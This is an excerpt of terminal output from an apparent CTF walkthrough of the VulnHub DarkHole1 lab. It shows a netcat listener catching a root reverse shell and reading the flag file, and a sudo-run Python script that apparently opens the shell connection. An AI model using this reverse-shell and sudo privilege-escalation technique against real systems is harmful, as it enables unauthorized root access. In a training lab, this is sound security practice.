 connect to [192.168.1.102] from (UNKNOWN) [192.168.1.152] 56226
C:\root\vulnhub\DarkHole1> nc -lvnp 7776
listening on [any] 7776 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.152] 56228
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt  snap
# cat root.txt
cat root.txt
DarkHole{You_Are_Legend}
#
john@darkhole:~$
john@darkhole:~$ sudo /usr/bin/python3 /home/john/file.py
Traceback (most recent call last):
  File "/home/john/file.py", line 8, in <module>
    s.send('[*] Connection Established!')
TypeError: a bytes-like object is required, not 'str'
john@darkhole:~$ vim file.py
john@darkhole:~$ sudo /usr/bin/python3 /home/john/file.py